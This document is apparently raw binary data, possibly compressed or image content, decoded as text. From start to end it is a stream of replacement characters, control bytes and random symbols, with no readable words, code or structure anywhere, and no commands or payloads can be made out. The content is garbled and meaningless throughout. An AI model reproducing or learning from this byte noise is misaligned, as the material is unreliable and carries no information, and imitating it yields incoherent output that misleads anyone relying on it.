���v�)�'�ؗ�9$kSdz��������u�Qd�_�b[[1��Q*��OL���LL$��~��e�¢^�}��m�<����#PZ�'�'-�R�\��\IE�`�7�ӓ��x,�/.��#�KYV��F��cGj����Ru6�^������3���Ѱ��@���� �l��%ψ��:޵V.���vy�"P*�ٌ�J)u���G�A�]*��X[�-�Ξ}�`�E#��G�y"�έT���1��Zw�����R�t�4�?�:���Yom�EGj��4P�d��Xཫ~�� x�����?�u���!`� �܎�Jx-8�yl�v�6l�����,���a�$kds$�I�͠���L&�������W���.@.ǌGƯ?�䋋u�D�GG��� �az�nW�������o�U%<���X�w%Փ/Ɏ���Xj:���ˀ�yə��@�8��_���*��SwFC��-�2s�y�Y�/$��������8B+��=��.]���W )D�6&&''6jo���pFWJ#�Y�O�R,�z��쳈Me��$4��g<�����`���@<�l�K#�L(وh��5��J��Y�o��2o�rx�G���k�j��^;1-��\�V3��'��
*s7iu�+d��%���=��i��+@b!�3F/���Kŗׯ�:��(:-3ѹb[����ww��(�uh�
�7�m͉����u���tAy�I�v��3�\���G�ң�c<�3}b]�*���F� �]d"��y)Nt�xt̢Wy��c�Y�ǥZI�V���T�OJS���5p��r���F�>�5�p�dx,(����JLc@�����M��N�Qx檒��+n>��*��5�f�V9@� �F���5�_����a��F#�F�F.��r��/?�k�hn��+��ǯٶ��H�`[�F��D�$<ʐ���;ˑ��yd������Q��o+�W�:�.�)<���K����b4������(H�_�s+0�����رk�L�D+�� R16;άf��d,:��-4%U�?K�<��X���e {��{�z�RِmAY�ڸJNKr�'Ws����wh4��c�F^0Hعm����q�۰�p(�*K8l��Hۃ5��g�x�n�����h��ܼS ���zk��@��n�3nN�0�(\S������£��0�$4>}F�C����?��K$b����_�3���_�V�#����G�XR��0NC�$�dk� �qùĉ'��_J-|�����A} �񩗺sE�,fZ?�8���U�_?���{�q�3�G�{{<z�Q#��n���8&q5����&{Sɦt!��,�g���#��U�۹s}�u���ξ�y�*�c�۵���s���jm�Y=���2��$��a���[�}k$���C7jp���<������޵O��e�W��$���1������#0�z��Ka��G9�_y�[eʂ�<JC2��J#�篟���|���, p1$��ɣ�&�Y��v4��԰����Wׯ/,|��R���PsRy<r�X��}"�ݚ2C�} ��d��@�G���[}�]�[�_�N�&��t.��wNL���#���x����o�8���&�$<2�]�[�Gz!����˵7��� ���q�Ef�
��q|r�e<���h��'�8�,�#�g���g�F?�����p��_A�"���ڳ�B!g�>>��Gu�;�#���,=5��Z�޷��$��U�%D4���'5�\���E^p>�<��<>�yuy<�55�y�zR3�^��;�%����y�i�P�Hj{��#>��L1#j�@V�����z���G�=����JG�$i�#2ّ������e�z�H$'��82�M�I����c�Z�gdgg�p)��8�LP�1�� ��>N;�2�c�r�(L�
m�<��{�L�Py���=��$1��5$K�o�L[�`�F���/��<B����ͣf�l��xTg-Q54�@�G�@a�Rĳ�:Dջ���g�>b ɈKRD1ҩK����.�r����zee�H��P_���Ex,�eN��:<j�]y� ��k�}��ǣuRG�<ުq�������,��TLy��gc���W��O����Hqv����}T 	h�c���(���$�	�!d�8޼���]!�.����-sCĭ�����tle7�4�7��,�vL����z�Y�a"R������`h89��/���V���.d�*�&�88�K�QY��b#O/��������~���۔�7���Qx�����|�ӗ����Dݱ��xje���x�ux<RǦ ���n�G�>޹�����k���&��-Խ3��z�#LV+�ND�GY"��L��:���0�#*x$�ID;�\7�&���M�	��'峽��%�.jeY}��G��H�d�8qLW��EN>�<x�{P���o��f�����@6s��&�L��LװV|\�Cu%�`�u�]������'�(���G�f���ə��
j$9J{���ȵ�z�>���g���ߊ�FHCe��'���d ��xk�4p�qa6��ǡ����d��C�I�QC��s�L1!<&�?
�z��G�z���cƣi#wr�F�.2w�^�]�H&�1�K�y�
��Y4!�,��Bz�ӂlhLn&1����]�.{i�2@R��oݵ&a\a��zM96��&.?*��
�{Q9�:d��U%=xt�%���+�#�1�%�,��v���'��)X}�J@���ï��X>	�F�o&��ن%٨������@�+lb��?\�� ����J�.����,<
�강G㑩�y��
<�w�]x\0��4�D���!ßd��Ǆ(���]a�w�?���W���J���ͅ���%��1O�` �����d��!w5�����M���@L̍t���Uw�O�]٨T���(oT��jh0��`�z	d����.�D���h�Ǟk��M��ũ����ݼ4'	HXT�=PB$=�=I�P�t���}a�.ȦT�'���W�%9n4*���	��1a9Ma��2G �OϼZ3�Ak\y�uy�G�<�M��41�33?�p~3�G�'��sx|Jx|/����<N�T�2�-��<�1���#ƣi���k$���$͠���<��,R���)��Ds���f�o��4%�͍%(!5j�fc���r��O;�}��N.��Q����#) ~�?�6
�<r�:�YG�uy@rqE��l'p>�{�k�&���>�<�-!�)�'ʌ�UM�U��*1����R�̑�Fq��b�a4��'�W��v�<�[�ϫ5N����f.�м5<�ǥ5�ff�U�|��6VZ>z��#��S����nom%���x�z�-�S�ׁ������l2����xf"N�Hs��k��ױ���o�s��h������E�d�B$�U�G��]ʳ��&�j�0��\��j;��8&h}g��I�d�j��&������i�[�#��N�W���9]�����N�G|(	�e��'�jfi`���0���י8�:���,z��T�O��S.r�0yf��UY��<r'��Ox�M3�����d�$3��!�Ǚ��}ޛj�f��Q&�P�x��G��Rt �b����{J+�x���r�c�'���Y�౏=���c{{�
As"/;��������i)���bg�4��a��i�29I4&9�c�.�<j������</�iGm�8r�ų��5�D�p�a��>��9����0��)��o/�u��ߑXLwR�5�R�\*���F����n�W�]APq���g�W<�<ry�.d"m��BN��a'91�g]�M�*��7�c��.��ɓ�<�eS�%2�$�8|`Qxly���S�b��xd�����ˁ{�<�P��Q
Q ��Z���)�[��d��.#�����d<��H��R�J�|�`3�%���(�>�9棙GG���� s�~��IH�8����D�PHf�r����wĜ�Զ��''���i����pHm-��4��v1�ȁ�(��=2���C�$��n�>��,�|���n��(�#�X�^��4�yP��#DZ��qMUãr���S��*�9l�̐��bs���R���h�%:sb�\��dk!�`������*-���
��[��[������v��8������	)ꘑ�#hq�0-e�Ô�����)ړ����!��ϲҡ@�rf�I!�%�:ʘ��k�Nw�Gti�y���d�@9ܖ��]d��O�x�u��/�����@�a;yc�r�f.uf�ӿ�!�ҷ��EհXFw`��
�ji����Z����>�:�15@C�����x�>�cz����S�(���뉖hz�/��ÿ
	��?Z8��F\�<
���c�s�������']�V�X�)��^�]lm�lL/����a[��������� ��S���D! ����ezz�G?/�(���x����v��i��^�>�7T�9�&�]����G紋_-Y� ��"3��i4�t���+�X땒��;���Bkp��1�Z,��ytr�HZ�#'�P�ѽ���Q{�g>��v	��{��׿�G����e�#��#D
�����{��M�����Mhr�X���<R:|�|/<��Z
+���uw"p��J%.5�����hw]c&����j-c���*�3	�����呬�@(<�$���1ڙ�,f��C�#k�Z�?{ۈ�cXf9<.��0r�O��@L�4�Im�����q�4w<:j>���p��@�x����3�M��!���/��"'2��G���r�`O���7j��_#Y
�@ͅ�����h�3X�1ݡr���%�+��x������cvr�`yq�)�\Z��X�k��N,����H���xwVK	����<�d�����ⰕGp$��D�Jc��c��Hu(
,j�)�N!,q��1xt�TY�ͨ�.�p�����KO�c�"�:��$A�(Ϛ�bM�P0�~�̀;-�Ms:!=��p�c�:��w��z��h'���I,���N98r������L@N�,��m�_t��q?�y�?T����و�-��!sز;̅m	/�_#�x�4�ZO�����
�L�?��;&'�K���')	��+�G�G��C��ߌ�݇�iU�H��_��Z������uV�6���W3Ѷhq��ɬ��x�v��}˸<v�����jA�]��o��Ki����a�?3��*��΅WiQ�H�Gd3�h��U彵��h�l��ҁ��6�"�9{��<sʣ�G�<V�h>�#��xrBh�Q04����44U�"��a������L͸�f!R���k��G�2n��:6s	��㥫W/	��&N��K1�=� ���ͧ�Tu*�#�ظk�o'���G?�cK���awݡ����kx����E'�ǹB�y�*A�^â�3i�>��.�j �7` ]��g�Y�ƣ=�����a���6��G/p��#D���#7mɫ��Q(�4w5�j݈-�A"=9|��H� ��},��o�p�U��gNdf2N�8*�v�_X���j�.Kq��_��e��i�g�@Jp�K�	g0��x�i<�&'WN̤77�Gk^��Lj�x0]��l
�>�1#7̣^��Y��k5o�)/<�ౣ#�z���1�:��F�xD�f�!��Be��8^�)��ī�$!�C����A�-Eʸ�&#4f'�s���3f���9J�S��Bxd�M�x�y��ַ�Y{�r��=k����O~�o}�jڏQ�)ӯS��.C�	Νu�������L>��r�{��N�V�o>�e���hn���G��19���n�LS~mF1�����tD: ����s�ۇq�C�� OYT�u�xAG�S[��1��c�U�(�?�r�?1�'�f0�'�}죮����#�P�d�dӟz�X\i`4<n�>���f�p�lY]��xft;��v�7H�����{�HL]O$�7�\]*3���y��k�y]]y�)����c��w�9�l����V����|�	�j�< m����EF#�IB�{�V#	�V<�e��|"�Jˢg?j�YF͔��m���?�48JF�0�(����b��B.i?��'K�Q.Ri��Ix����� �߂c9�o0��f#@�,����P�R���ʋ�'7o��&�fÒ�`��׆�]L� �������=k�0<f���a�2�1�o��k� 5i9£�k��+H�}Tu�3��=[[�G�魕K���ϿɢV�@�y��\��:��&t�*u���_�}tD"S�XtD���i�������B���G+�R�������$&sa�����)x�+2�Z��y��Pw��t� ~�$����H�౏��C����c1�n��>��t)U4&r%{J�?H&�y䘅%K�<�G'��3z�*<N�*��H�g��c"kx,5o3�lV�뗎�D8���������R@? ��Օ\;LCMo-_2<� �j�0�l�f"���D��B)r��=���G2;Q""أF��a��t@:s�Ox�!�1�������ZEr[pLڋh_G�$)�l/uf�һ�+\��d��\?���1��hb�I��ąni>�Yy0�(���Z�+}y��q��8���%�'/��?Z�H@��\_]�7+�1��4;k���<6a1�q+(���+WR��O���L)	�������$��i��X�tH�~��c@B�ޮ�c	���)����7$�#���h�B��uؚ�I�q�LPEɭ�R�-
�Dg��jP���B�aɼ
FiT��>�y��^��xQy3�'�t/
�H: k������!^˞N�]p\�y~�6!7-�u��|�~\�D��w�~�����1z�o������/��1�X�J�$����7ub�q`TsG��ߘ;`t��,����4IiA*� �@u������ޏ�`�2�]�}�J(��	wK��F�E�1t|2"�1^�>QU�.��pn�x��
ޘ�:gdS2�R&�"]����If-#�E�#��E	,�_4�}Ta ��r��;�h=��߈M�T�[[��1hb<��}�����x�3���_� 
����c��z-��'ã)�O�ϣ�ǩ!��oذ���9��Ys������Z�,�po�n�HB_�������5	��f�x�@�mc2> ��R��8��_�W�$�0Dp�^T�G���>F���9�gq�R����P�?>�7�U��Ʒ��G�1�J�ǣ�E�s8��l2��r�GC$"
���U�*�$�$�=�QC�ׁ��p��fG�Ah�1ID�$�s�v�l��H�bʼ]\�����-��xpӪ<�'�q�0��y엽Q�W!r�YzZ%<nˮJq��"���@x$Z�<��z��Y�ή�\�Nn��1��(<��R�
ت�TI�D@����-=2tO���I���8�G��48^�E�\�ﰢg�3�^|H��δ�U�F�y���F2�������;%�|݂Usy<�"3�Qy�/I$�=ߖG�ѓrḥ�(Z:���vB2d#͙3ڎ�\�$��wk_�B��3u��:$82j]dG\����9�=�LdO+����I���8��G�V_~KdWe�/ͧ㑞Ħ��0q�F3����t�rf���<���,�X��ɻqI*'~��&)<���pqR#��HI;5��R�ԷIJ�>�hz���-5mыn��gpԟ�r$�&�a�T�lR�"Ҍ��u�o��Q�N����X�{Q�����u�3Z2�J0�r���@.�;00���=�/4.\ �ΡtP�%���\�S�讳"e�q׷����t���g��-җ�e7?�(�u��}��q�味\�G�v�XH��ԥĢK3���}4��dz��(�M��p:h�� 	��vd�m��rF�b��&���&$Fф\��cHG�4�*&kx8�"��x4V�˖������ ��t}�v�ؐ�,�TɏD��;ˣVX*ɡ���b��F1@�c���D����G��oʜ%�캳�G�'i���C�~���^���ys�x#m�!�',c{s�+���)[�ι���3�Ȃ��+���q�Kx<���яiH���I�칾s�7lP"��b-�Y�d�0�ؖ]͌E���3�"ѥ���Jv�3��x�@��Q�TfF�	�Ḧ́j㱓�}n���6j'M��Q��P���lzQ���*s�u��^���m	V�|�;*M�Z-�B�e�Z�\Yki*�G^�R=}ں�z>h\��L��)��]�/
"��}x��B�� v�P4���x�7�F(<�x�*� 1�;���R���b�NOϛ�r0��Ek��]�v� ��rB���ʑC��(�Pww����-r��� Y<��<গm;-^�������:��m�����Q���c'Q1��"Ʀ����> <��F�5P�f.@�t�\ ��e�)P�4[�ŁD�0�9aɛF���[c���&�P�U&���!H�u(j���*���zE�_�|������p�h���i؁���4�7j�}��F�l�F��-�y*=��4d���Ν�Ν;������Y�kQ��h��)D��o��6��2��AQ})�EE!Q��ӧ�ì9C�R]+���������
3{�b�s�<���1�9H�-��r�6�\.f�6,��/���{o���v��v^�������>����ʟH�>xE2��g� ��4��
�I����������1�e���I�P{�������ٳ��}��I�~����q�F{h.�߆�5���!|�ؑ���&+{D,߹���O���x����K/lJ9}w8�:��Ext3���� )�G��o^q�i���rHf��f��'�eR���?���.J�YPZY)TV0Ȋ3�x�ߴ��+2�I�'*-�p��(�92E��0�p�'�Uy�D�
��7���Gh{����0����DI����eQ��ǋ�B���q#kT�&��`�[�-�'b��4K4�����O��ӉZz��z�(�%6�ZO�� Ǻn�`	�W�q��R���XD��q~d��Ux�Bcͣ�TA�����33�#�$���F=�t=Ny��]m����3wlOv>��$7�.�v�رַ��?r��ر�?�#���;��gʨ�U|�G��GբG�2���<Jn-��y4�8#�͐�!���am��V\�� 
��/��}QM�rTX��+�B�H��ZIgC(��z��%{���2����JӜ�N\��F|R�;\��B�pHR��`&ye�.	�;R�~0:t�V:�'U�(�ɼښ,��J%����C�D"ڨ��h�����l�ƴ�TZ�Q��c�]�BLM�L�=B������XZ���~"6�_&�Z�D��q|pP(�	q�����m]�Gh�0��{$>��:�0](��4�qs��r��H����Iwmlps!<�R�>���������Ucǫj8b�j��S��	
�S`�£�B(�u<�����j��B�{t�H�y)oA���:�kr�G�9H�#��I.�{�GGG*s��TE�q�"�;R[!��ix�[+�(�iAo��GT8��8GSE��g���R���cs�����\.*����#@
��A'�w:B�:H�����u:��Cw8����Us	�w�k�X�s��	�%ۖv��c� �0��y�న�Ed»y�U��Ĩ���b�ߘ�*��͉��|�5���;�����Dޠ?�yDwȣ*��N۠��G��<E��V��t�;�������<���Gn�6���I���z��{��a�i�/EzлP�Ϝ�'�?�㩪�����'��dx�R!�|���3
!rZ~76J������̂BLU�$}"y9�~�Nb}�S�����������z�H �0C�����#��£���U������z@�B�ؕ)R{K�DB��P�p-�M������ko�W�"��2�C�3_S�!��|��e�"ʺ�U?u��d��/��A.�p�1£
�si��d��sϕ�i���Q'�jU�:��yf���Gv�i��^v2��D�������dRo}���.�>���; ����5��x�n���R���hgU�&^?��C=�f��{G���J3d����¸�#vnY�EA��n�z酖�6�����8~{�ٴ7����u�ˌ��j<V6d�����v�C���x�oP؜���k�G-��?�7��\dCCӣ�Q��T��<=�}r�)��\��xGn�&���i*y���uX�Ą��;	��W�1�����l6��[+��4������໶�'&&xa2�Bɢ]^@��`r%������c�vs��Mf�Dz�ҫx=H��l��ʒ]�ǋ"�t�a6,l������pF�)�x�ۅ��9�3�;��eK9�c�u�{ÚG*mb��SN�<�Lle<V�ٷ���o�� �]��*��B�`+�3�(���=<�<����v[OO� �y�y�5�cVk�M�C�f4�hD����4��k*į���g:G@lmm���[�� ��Q߄�����V����(}�.${�n�ߤ�����Gx� eˈ��$�_�M�d��A��U�R�H�Wx��;��z^��T,^xD�<24fvkE��5� �wѺ]�eaA��X��#�� ]�za?k1���eY݅W���z�L&<�Z���*�ב��â��0�ʏQ���)̸sN��187u�dKy�a��EW�GW�
�e���y���)�Yfx���)��) !,F�Z��)�G��q0�~ ���d%��@���s��y��?�i��H�g�Σ il�3�ճAC9�:�[f�;:�ǳ/h����z����Gigv�Gp�O����O=��d[��3�=�����G�����鳁��(}IiQ��kC�|<��0���g����D-�����@;��jB��B[�Ժ����V��S�G1?v�A	���Y�:��0]*��;U�a+���G�F,B�E��>����N4�����@��T��I���&'�ݐ�\~S�A6e®���oy���3i�`Wd1�]֋���9ᑴ$��0R �ܸab�$`���|��42�1�lH�[�˖�M2�#ņ&����qHޅG{������H�X����<�g^�h�/�k6�#}�xdO�C4~T��'��C��x�A^x���\A��o<�#�x�=.�x<M��^ss����4o��\�y����1x��ij��똦{�mYE͈n� ��II0�!i���s�$���j�+<dn�o���N�s� p�y\�ϡt��cЫU�����Q�Q���~�)�:����/h�����(
ƅG����s��A����%T�%NL�)��y��pa��X��Z�k%Ȥ)�tZH	�Q7� }��9�.s9g�-No��a��D|[����1�t�Ԩ �y�)���7%�<o9�������^��M��#�A�-7�B�㣏�ҷ=��lS�St/���j^�-H�����G���Bʈ��z��"��N�<��Lg�'F_X�G�^�u맟��1��~X���!R@Z5�< �*�IFiT�@"֡��r1~�*�d~�lےo�@�mx47��b	�+<�m���fe="_�D�Z��T����΄ׂ^���K"(�-j[D�ۅ���كQ����Z��a�ukj�+�<8£�$�$�~D�u�9�5��<B#���1P#�ևU�79B��䂔S�A�ߗ������u'�������0�mkN��{��<��q�������<b�����X����Ux��Z ;��.+�(�dc�������ƅߢ��VWW����y<v8
��m~q�������Sx�y^X�<�����m�xl� �4S��	; �f��-�,EDlOpl��Q@�q��l��A�Q������(���+�1^�䰰�Ux\�K���_��~*�y4�Li}�� �o�w��r@L�ɥґO?��pM���nqwo��W /���^9)2ǟ�Σj� ��s^������:d�K`��^Q�T"���G݊�(�pe桐�eR�L�8T�����
�b��!d���Sm�xſ+�����N�|���]������W�[F^}��*�6x���[��`<��h�sW�CS�&
�`�������������w�����f��`�w7Iu�)��[屭���27G�_{�e�T��#�U������+��b�� &)���J�x������ɣ<�o"hT��ȯ��I�yt�0r+�2vM��CQ6�wme-�,�UUZ���ה?�W2���|K��B���R_S��n��ݾ�T��޴;�`�GC�N�W��w$TE�2�TTxT��2Q�nȩ�^��X3g�9�p.WF�ry١y\�x������j%�Ď��n9{�83<~ Y�ͣ��d�ˢ��J�����c�^��c?,�O��h�O<2����0��b���x����^�8��3�/�_��-�������tAk+<��p<ʒ�3�N����Γ6��G��N7 ��\�~{�׎;V����D
7����B��iڅH�Q���� �$ݦW�5���צ�Uy�\>�Z�,�V~��1�x4	��,
��ד����^C���s��+��&����j����Gm7�$�h�(E��	�!�,:д����i��fڝ)��v��vj����*����J
,�j���9��;3����̝�����}�y3M~y5��蟚[tl
VY�WΏ#��X2
|�§S��D�ҩ�S6]��Ѱ���Qx��7����|mx�H�t&�&�|�G�)�c�&}�c:f��Օp4�g�`G����Gɷ�4�c����lb#����Ň����X �|�ǣO}x�<s��Q�|���|4��Gsg�G�ulm�ή��#�]eO��]>^w�L,�i�ǭ���m���w>��ո�*wy���c( <J��e��뚚�%��Q�x���ɢ"�������)�G|i!�T�Z1
�X���ֹ H�G��@�LH���!��H��G�ϟ�@uE|�}�?����]t�k���f.t'<j�����R������:����I�X��׹��J�Ɯƙdj5��:{��@,�&�zmj�����(h.I�Z�&�SD�"���;�9� x ��NY`ҁ���߱B�x��d�ǲK�?�$���:<RP6��G�tf՟U��BKDe;�i[-��Mz<64x[E�_��y������������.�cu6���S;��j���S�1�ǲm�m� )_������{pp���w��C���GFR�e+�?�Q?�Ԝi=�KX�q�nM���ꦮ����>W[[�w/.��:4�`�wJ��1�s�2= !1�ȧec�F�x|�㑕��
�zQ6Bx$�=F�yekF>z,i<���ġ���7��7��������$K1�	x)�������`8�� �D�����Zu��������r5�]���l��{	�������#���e;e�C� ��{1���(��񎞆���lTGH�x�	��sb��h�Ov�=�p���l��txl��*O���& �&<�^���h@"���<>%<�8�[;7b�XPU�홭e�5Ql�6b�#�q�t������!�_1�ݯS_�b7���;^��P�#&gx9�XR"<2����5뛟������^c�e٘G�����<���F_�d�G
��{������|�?��	xH*��QC�@7�,�(آ�O.\��s�ǒ�Xww[2��2ֹ�J�uy�,��4�3 }�I�p%3��z�on1=/Y��޴�ZfM?���9����oP�_��Uޔ�{|�;s��@a4-y��v�3ӿ��^�k1#k1��c�ym-����p�ͦ$��ݓ[�e�������(�ٿs`ܹc<�'��j�ё�TD*���cIN@��#4���ƣ )<���tq��G�m��~�4���XH��c��,���Ν��R{_���#�8���#���-x|�����"��#�k���;8<nSt���k�G�����8����^���}��%�\�<�Y�~+���<>n<6L-���
����z���_Q!Y��{F`{xx�F�)ϐ�IRI��IEOw�&�g��X��f�b��SȭU5~��.����G?��@7.	�hP�'17��GcS������D��<B����{�S�	�֤���i���k������#���!¢�mk���&,���4	ľ�L�H��v���o������/_���_�T�i�G���I�Q�=d��y,�(��2+�Q����}��.-b�V�x%}�f��m�^����y�ї��G�ޭ\>��k�G�����G���Q��I��e����m�T�E��9�\�S*�ˍ��($ԉ>�@��4:Aq�6��!9.&�k�Zͽ�]v�x��(�Ĵ�S:�u��Q�C)�h���Έ>�Ӌk�����Չ�N�3��<:H��ȃ��%����B>}S���il63�����x�-��鿱��=�I�q*0���'~�L_��'��f�:�7�q-8/�k���k&�=��qߵKr�#�B	�f�	�lS�1>99ҔМ��t�HDv���3�x��Ay�4}<q%�N����Ǟ��g<�/�$e��<�u�X����5�Rфg�+߱�쩂f�@R!TUѪ-^e��q)��3���˳7��x�Cx|���G�w�Q���xd�}x,���P�8ݏŕ�e\!��Q���#�D:+6<�D�:o6�'g��)�H�������4!�,�D�-�20�Q,�G�;�y>�<.�6X��E�������Z7ՏcKD��Ϫ��N�mp|���M@�k�&��M��*[x�"F���7'�����ߔLN��vS|[	<�2�qb��.FnM�ܐ���������=��K�Y&�Iy���}��&������-=�W�5�<���]k �7p/���H����Ŀr�x$t�񡛹�H������G�GHp�Gr�T��>�Rq�E$	��v��������ݺ���e�k���h<�kO�<��w�Ԡq��zqy�+�GY���?�V4��>~������#H�GR�T5$^j@b�쎣£�.1	�$�]}�K��S�:�W��_y��Gr��s��if��h<|<�R�蠾���_��V�������RwRp���	݉M�cpd�o��gVD�}���ZL"�$��Z����C���>�'�.<�'#^�0ş1Y��Mۃ��;��N8������N���#<���kP�n�C,�?��u{��O���/p�5^�<����.���C�4R�f�|��"2�*<V�7�裻{$�o��]�5�9<҇�z��P�2=Wp�~����oHd�F
��x�G.$�r�'V��*屺����@AS@��s����P�D<��x�����ʣ3�e��4DV� I�.�k��,�\=��G�GuJ���oHOL�6ZQL��M������r-���:�f�h��z1���(��~L=�E����£�n�ܚ�ʳK�oX���i^i��;�t�P�;���g+�RQ�ؠ+v笖����'D:�s�g<>I]����Y�q���J����Ai��Z�d�Zx�=���F�qa$Du�~�?9<�GI`-���B>��c��)����uky����?j�ƀ�I�IMEy��cEs#)K���TlF�Z)�lsy�9���d��7?�yb(�����%��/�Gǡю�����ŏ��j������x�Xc��]h+��9,i{H5Y��h7�CSHHMjSR������d�Q�K�G9<а}�G�y$1"�:�F��_S���˛�ST�|�6�C3�Z�z!��XL-�U���_+�D��~_Ly��B�~xT}�
�P�G	\�b�`<��i�O��<RWK��dWƯK�P��Eo���^��Ny�s��oxD��I�c�#ed��!b�x����G-���0��!xd�	��#�x��ܪ��g/\خ���c.�RIiO�6��I\�V���͏mG�V�=tx<�{�G�s����<��x$o�ˣ,��@աy��x�R!� B�&fv�vS[�?����lG �1g�6+�#H��27..�]���,a��Z+�`�=�;�~�K��h�b����8��x~ �*��}+�&�o��שń[c����Hԑ������/��px����5�#��c�#����A$���x$��k:p ����m��'o.�<��tV�:	�Ѳ߾�=x�D^xDxĿ>U���'�qhhd4���#ɟѮY���[F7��-Lxl w!���AQ�o�#��x�l��рlv�D��t�����^�����6 %��5����n�G\��[��N�GY��μ���G=b`�E�lA���Ѓ�x��w/�nn-!�D|��6�����9�5�b����y�g<0]�&��3ϧ��h�cֺ��A��yi���5�򘘘ȴu'�=���,���� �B�1�2�˚1�G���+�����@���H�Zl���kx������a�b�Q�1�Ɵ�A5CFG�d��~m����d��x<����ǆ�
j(�8<�-��JS��A]�9�gG:քG��hת��{C��j &�*�C�^�#GgO���gB�ǣD �ל�
�����H��Ui*��^��TW5�!���ԫ޾�)�kh��x@��+�X�����`�F�U+,�!*�_�����%^D!&���-84���˨���5��r%�pˡn����G����Q�+�6��3�H��½��F~��?1�ؐ�&P�=~�Z�\��-��D��U�� $1��Ÿ皖��%^.<^�z�k�����tL�q�SR���5H�f'��='M�ʣn	���������
��>�R�ג7�Y���G��-�S�d4���ph&u����`G�ϯ<ғ�ux�
ǻ��#��P��F�1>D��ڭ��b#jN}�pt�8��FD����y<� YXHȧ�psA ��5*��EE
��{>]@Lh��]e�*���#f�Xvp�x�/�Zlq�
���^Zc�Qm������Q����ş�[s�R�����n������e�^[��xtC>Ů9�ó8z�)�рlH��NдaG0)����l���K�Jg*���7�GY��eb<�� ��:9�ؓ�BI�9�Q=�u����&&�#qx�%f��'�Ҋ8��0��4Z��	1:�С�о�X_��tkюI�`r8�I'8ɦw- �(����g�����HG�V`H��J�OF ��q�;:�gw�؊�	��Ǻ\GF�dn;�記�7:�?��NVl����?�z��c�YE�V(�V[x �˚ۍF�`sEI95����?�ˣ�y$ԳN1N�����=?���q�#b�/d��j ��,��lm+��`(t��ېǜ��c�<�
����c�@VJh\��֞�Jvu%�q	�
�G1�
��?C���/�+��GBȬ�zR����Pe]}�a�)���3Ķǒc��D����HJ���S���9pT�hy?D����Ĕ�(�}�����q��W�/��J~g�f����M*��+����ɷ����c$Ne��+q�h����h����I�����g2�R��)����">L�=��(��}���ͧF��G��' �|!Rr��X_T�~4x���P/�K��P�knt��XI�>&���S���c�1�}L���L� �x����-��	xt⏏����^��x�B�-��h}�ǣ�j�+�)_i>��e��h~�ܙj�������>�,�*�&�\�黪�$<�`�g�J�nz}4�{n�����ᱡ!��i35��CS�Rh�Rfv�/�o�2=��g+��I�19\�G�Z,�����R/FSy��ǉ	N���Cf�%�f����x�7��F�Kۡ�5J��׏7���qy�*ʮO+*���>��;�|n���h�G��Q�=�x{����LfU�j2+193�N���(���.��t:�7r�x��� �����T�=��]y�\U!�Y+�8hl�\YHP^���Zhy$U�m��[�ϥ���rx� 8i�v��wrX< <��X�O�x���Gşyϋy�B/�<����yp����4�O�~j=�И�P1G��r�Q��!�(���'�7̪��x0��3�;��]���Z!�G�_�)����鉥��p �B"1D��Z⏜1KIgt�{�c�������HHNuv&0���Ӹ%"��c;9,)�7k}��84�0��1$�\:��1��c���pg<	�d��
�Fl(�����}��!¸�C�)8�G ��Q�?.�����H��!'V[�}$�R�Q޸qL�٤�L���/�#D
�4�R��c}V9౪98�b
 ��x�gX�a�Xy��a���0W�:��s!U�֝o�&�Fޞ�G�/�����
d>�D�׀|��ap,Q}�n?�屜t�ZV�?���W�4"�\�@�(�q��t:�7�Exd�N�,�/�#��kFf�{�uv�පR��E�2s�J/��srn�-P|���-G����:����77��S�趆�t���G��Y��V#�MOit3ы��ǭ�'��Le������>uByĹ���Z�uD��y��V��ࡑ��4i?���H�_x�������!]�9�Q�9�r>�]�b0�����=}T˅G�0+�D ����w�#�QĻ�B�#�u��A��]�<�c��x�� ��j�t���]̚>�y�x��y4y��H�#��Ac4��/��2��L��S[s���=F�@Lo�n��GL�����yk�5�}'�<n�G����8EN�����<��Ll�ͮ/��XyS�萈�Ӛ�����N)����x�^$ʬ�� 5�vܦq��=£�<K�cfʈu�<ܱ�,��������kde����j#������H��:]�(��hn�Fq�$	�����M^(�j�|��ã�ۭ�4�~�G�G����^ }�ΝKAV+�@V�i�yH%ŏ?Z�'�<6
����q�c�5��{�R>���VB�'��7d���#�k�Z_�{�z�H�	��~�U�j��m�7�s���z{I3�B���2UR�5�h�:�8��/��fH��/<�#�H����e��1�0ʛɜ��*�$�܋�#q�Y&c�Rv��M~wqfp@U�<��mr���aL�|x��q�A!�����@�J��pkǒTt)⊫���y�����Nu�X)<���_�l4��i<��^��ˤ����QMy�����`�\���#��
d=8��3�����A�k8�#˺�(��]�Y�����|� �%�Q�!������{���/�2
l��%�������������ZbO\*>��h�D�Ǫ��= ]C��VI�[�Bqk�����m�m]��z��6@�" 
�9����D���������|�[|�0B��C�<���\��1�3�<�Nq���g�|� ��3�����c_&�U-��)K��#8�<���oim~5��T�~i���Y�Hy��cG��1��kx�2sIr�Č0>����-��wk�e��'�?_ƶ���IH}�ވˣ:�O�<Ȭ@ꌊ�sO����>bu�'E �G�p�x`��꾞⪆.�u�S��E ��2!�cL�؛�`�����?���f��b,ؤgr�QY�x����jj�(�h�0���Q���G��J+-AXW�ٺ�Z�3JȡQ��ab�6w��x|�x�Zi�����p�!�Qg�%�G��?E���p��
��Y�=�<ޅ��;�~�[z�Y짨��u����������n2���&J�+�}� xdHm�G�͈�[!T���1Eߏ�������J�Y:9���A�.����yt�/<�vw�_j0�ǝ���wvm��k�VV���c�8w�g�nGr������k;}:�&��jiP�d�>C��Ց�Iٳ���u5�V�+j����ֶcw�=���cw��Yy�C{�c�Ϗ��X��K�Q����1��������ַ�^ױ�mo�Z�Y�)��*���z��Ǌ�<��ZC#f�, G���r��|AI֨@
�~�Ǎ�Tv�ڴ�ǩ?v"V�<��:�F���ڑQ��޸<ڥ���8�5�w�g�{N�R�J���\�Fw�p����#q��ctx8��ɖ�J?0���2��9�bOH�Y4ο�
��ʼ���_B�@�0����A�G�q��hi���T����\������G��@N�$�$t߳���!X4�ȸǣ	��4�e����WO�Q��7�QH�Ś"�ݻ��m<VEGk��c�5��H�:�ܥ����;~�%z�>J�}ty�ћ��G�F.�^#��-�f$7�X��X��\Q}�ڃ��Ev�]��h�X����uu� �<�.��z�:R�+�1��!<�����z�ƕ�y �\+�ښ5c�}Sj@,|0��}̧��H{V.�i�η�Ԕ��j`)}.L�*�H��0<J8��^f���1���6)^d;qK��1�v<zMm)�%F��������tġ1Ψ2���G"��1
��W���G���0�a<*��n/`��5e���������cC.��·�#<B]�O��G��V��1x��ǪP�m����gZ�aIp���:��
�Ϟ9�}�Y>��{sx���������}�{^$�j�^o��r�'�2������-U%U�ۋڛ����*[��fpl	V�+8�~M�g�
